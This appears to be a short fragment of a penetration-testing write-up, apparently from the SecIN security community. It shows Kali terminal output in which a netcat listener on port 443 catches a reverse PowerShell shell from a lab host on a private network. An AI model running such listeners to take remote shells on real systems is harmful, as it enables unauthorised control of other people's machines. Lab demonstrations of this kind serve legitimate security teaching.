 root@kali:~# nc -lvp 443
listening on [any] 443 ...
192.168.117.134: inverse host lookup failed: Unknown host
connect to [192.168.117.129] from (UNKNOWN) [192.168.117.134] 56076
PS /home/haxor>
SecIN@寅儿